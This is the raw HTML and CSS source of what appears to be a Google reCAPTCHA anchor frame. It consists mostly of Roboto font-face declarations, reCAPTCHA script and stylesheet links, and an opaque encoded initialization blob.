  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="P8CVXQiGVDvRoNeDm9fGrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="P8CVXQiGVDvRoNeDm9fGrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P8CVXQiGVDvRoNeDm9fGrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/wpo/wqXDojhhDzQBw6ccwo4KQsK2W2PDhj1HUUbDq8KSwq5LcMKFQsKSw5okZMORw7lNP1c2wrnDvcKqanjDssOowprDpcKceSxww4JKNzhYKFvDmQVGVHhwwoTDkG0XXVN3Y8OwwovDlMKtwo3Du19XPX/[base64]/[base64]/[base64]/UDhxesOAwrDDtzFjw7XCiBfDjEbCmV/DqcOPwq0nw7HCkwvDnBpyw7F9wozDgcOYwoUlRHHDpsKiWzVMfX0cwpIwFHvCl8OJdMK6XEJgwoJGwo8yBcKrYMO9w6LDp8K+w4zDmyYHc8KtNyDDimhFTD0xwr5Sd3AkeMK6CE1ZZElIUU1+DBozKMO3NyNgwoDDo3nDgcK/[base64]/FMKdwpkQw6/DkGTDhWp/RArDpAc8IMKwwr3CkMOsa3HCmm49wrkVw6gbwqbDgD04Wm/Ds8OhwowewqDDnsKhw4ZSF1FnwojCp8OtwonCr8K3wqUUX8Ksw5bDrcKPVsO7NMKfBBpfE8Obw4DCiCQfwrrDvHoKw4xdw5XDnDlIZcK2BMKOZMO/[base64]/CscOuKHsgwrDDtUnCoiPDlUPCrzbDnMOJw51dwqhSw6ZkMhnCqDrDojbDvcKXTSsGRsO3Xn8fU0HDoDoVEC7DlXVBGMOSw544LAE6QhjDvcKdMWhywozDuiDDosKaw4oVME3Dh8O+KVPDkBwgeMKxYE4Yw63DuGfDgMKyw6Rpw4w4C8OcWX/CncKzwoNAf1PDr8KZQDHDpsKqXsO3wrDCiD83wq/Ci2J5w4AHO8OJC27CtUDDnxXCh8KxGMO5wpsdf8OAH8OsBsO1CcKMbEvClANzbsO9bMKeXCc4wqzDgsOSwrkhKMOIYHzDssO/[base64]/[base64]/Y8OIN8K8wonCmMK8NcOtw6FDw4fDpcKrUjhcwpbChWFhw5JvbGFlwpfCqQ7ClmPCvsOmIDfDhcOaVH80SQ89w7IzAj1LUsO1Y3ppPWo/AR5sF8OxEsOXUsOfGsKMw6M+R8OofsOlLEfCksOsCzXDgjrDnMO7X8OWe1l5ZsKgMS7CicOHZcOiwocvYcO4YmfCt2UXdsKewrPDkFzDm8KmECEEBEjCoj1Xw6AQfcK0wrXDuzZ4wr4rwrjDlSLCr1fCoHPDlcKGwpwOBMKlHcK2wrpRwpnDvT/CssKQwp/Dm8ONCMK9fsO0PTwZwrzCq3/[base64]/DsSLDqAfDgcKyT8OGwo7Cn8Ojw6fDp8KCw4vCr0TDusKWJ8ObLQPCqcOMcsKnwoxUXFhUKsKjRcK0QSQ/[base64]/Clw3Cnh9Cw6jCigLCilxaLcK6wrvDvGHDrX4Xw6nDgMONYAjCt8OjIcO8CHkBRzfDiyVAwqwiwrnCgTnDsw8xw6DCr8K0TcKDbsKhw5XDtsOgw4IrIsKQDsKtZirDsh3Dh1prFSXCssOFwrIbdGpSw6XDq0kaVgrCsGkXE8K1eEkHw7/DjT/Dpnk/[base64]/FMOswrhnFsOfZA0bwqcGw5nCicKgdiRNwoYQw7HCgWRhw6dNPilaLMKPJFPClsO/w7zDh1vChgMQSmYgHcKGTsO0wpHDpyEcSAPCqcODMcOARUxFNAN/[base64]/KsOaRzrCjMKOZMOFPMKqQgjDoUUge3DCtsOKE8KBw6jDhcO8DMOtw4QAw4A3wpbDqSJTTw/Cum/CmRptNMO+UcKnCsORLcKeLMKjw7EEw4XDkDbCvMO7bMOvwrbCn13CgcO6w5IkcGYpw5x1wqLCtQTDqjPDuz4fZ8OmM8O6w45WIsKhw55taxnDt0E1wpLDpgfCiXxXRArDtsOCEcO/NsOLw5oAw706ZsOBazhbwp/DgMKIw6zCscOZLmgjIMOsbsKWw4bDm8OlDcKWFsKswqxHAMOuQMOPfMKKJ8OoYsOGwoPCrDYxwr5ZXcKAdFEgLsKYwqTDqTzCqgVPw53Co1zDhcKZw7TDginCtsOgwqTDiMKbY8KNDT/DvcOONcKOKSRnYlBxdj7Cs2x1w7TCuWzCuGnCkMOkCsOpc2oJKH/DscK6w5Q8DR7Cr8OTwpbDr8KDw68KKcK3wrVyaMKhHMOQesO4w7zDqcKSaW3Clht9DhI7wrMlZ8OjAD9DRMOcwo3CgcO+wrh7HsO8w6DDjg0Nw4vDusO3w4bDpcKrwrtSw5PCjXLDizLCucKYwoLCpsO/wpvCh8OKwo3DkcK9T38SGMK5wotdw7YGFHHCnH/DosKcwrXDmsKTEMKTwp3CgMOfNE0vbjIMUsO7Y8OBw5jDj0jClAYRwr3CqsKZw7nDuwbCpgPDiETDsXHCvkRWw40OwpNUwo9YwqPDmhM4wpJJw4nCjcKQN8KPwowXLcKnw6rCgjrCjnxfFFR1McKbbW/CrMO6w7xBZnTDlcKoI8OtEgxywoxuSnV+HkQ1wq9bf2Unw7gYw51dHcOkw5JsIsOFwrDCiXFwS8Kgw7/[base64]/[base64]/DmMO9wpRBw6IvDGJ0QyvCrkPDm3/[base64]/[base64]/TmAFZxjDiFPCjDNfw7gMZXBzwrxSYMOvXmZXwofDh3fDmsKxw6E1wqjDgMOvw6HCt38LaMOiwpTCksO5PcKGe1vChlLDrX3DmsOddcKzw4VMwp7DhCQ5wrJAwo/Cr147w5LCs0XDtMOywqjDpMK/asKDd2dWw5/DhTpnOsOIwpUywpx1w657OxsEa8KVw5UKHml4w7xww6LDvCwtYsOgVzkqHC/CtV3DuGBCwptdwpXDlMKzA8OdB1pfacOuHMOJwpA4wph4MhPDkCdVM8KxfmTCix7DhsOrwpAXQMKzd8Orwq5kwrRuw4TDjDcIw5YCwqNdUcOnD3V/w47Ct8K1FhfDl8OTw4Rzwrp+wq8HV3vDrGrDv1HDqgNkA119VMKDFcOPw6ImcUbCj8KPw6TCsMKBKVXDiSzClsOXFsOdHinCm8KEw60Fw6U0wofDsUYvwq3Csz3Cs8OxwqhBPDsrw7AiwpbClcOUWhbDuj3CksKbYcOZaUd/woXDnxfCiQ0reMOywr1YZsOnJ2E9wr9PZ8OkX8OoSMOVIxEhw5l2w7bDrcK8wpbCnsOFwpRkw5jDpMKaQcKLR8OXAFPCh0zClU3Cl3AjwqzDqcO+w58GwpDCi8KvNMOSwop1w4XCjMKIw7DDn8Kew4HDhwnDjBDDtSRmbsOFUcO/eFMJwo1BwodvwqnDisOZBz3Dt1ZlScKiGxnDrCgAH8Kawr7CucOmwpLCvMOtCGXDicKyw5cKw6DDkFzDoHUEw6DCi1dqwoHCusOLYsKfwq/[base64]/wrjCvMOxwogPNsOAw4vCj2l8w4XCpcOjwrzDowsnKcOXw4k8IGNJE8ODw4DDlsKOw6xDRnIsw4Qcw4fCuz/CmBFSVMOBw5TDqiTCvsKQacO0XMOvwqF8wr4lPyQcwprConfCvMOCEsO4w61Yw79VF8OAwoB4wqbDmAB8MBJTGzVkwol3IcOsw7dDwqrDpsKrw4JKw4HDuFfDlcKLw5jDq2fDpTsXwqh3PFDCsh8Zw6jCtVTCkkvDq8OkwobCtcKCPsK3wqxWwrgrLyZ+UkoZw4ccw4/[base64]/[base64]/DkQ/[base64]/DqcOPw7s/w6ABw4DChMO+PsKFSQ/DicOSAcO9KGrCj8KDOA7Du1xZYB/CpwLDq01eXsOaCsKwwp7DrcK+RcKNwqoow6APTXQawqo/w5DCs8ObXMKtw6oUwpA3MsKxwrPCrsOUwpcpTsOQw4Z2w47CmGzCs8Kqwp7CtcKLw5UQNsKpccKowoLDuTPCvcK2wpweMwQPb23CisKgSR8yIMKdB3LClsOtwqfDpjoTw5/D